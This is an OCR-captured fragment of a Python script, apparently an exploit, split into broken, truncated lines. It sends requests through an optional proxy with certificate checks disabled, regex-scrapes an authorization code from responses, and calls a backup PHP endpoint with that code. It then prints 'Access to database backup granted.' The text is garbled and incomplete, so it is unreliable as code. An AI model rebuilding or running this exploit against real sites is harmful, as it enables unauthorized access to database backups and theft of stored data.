


"https": proxy} if proxy else None

 data=data, proxies=proxies, verify=False, allow_redirec
thcode=([a-zA-Z0-9]{20,})', r.text)

1)

a-zA-Z0-9]{32,60})', r.text)

1)

code, proxy):

bak.php?code={urllib.parse.quote(authcode)}&operation=ba
"https": proxy} if proxy else None

proxies=proxies, verify=False, timeout=15)

status: {r.status_code}")

:

! Access to database backup granted.")


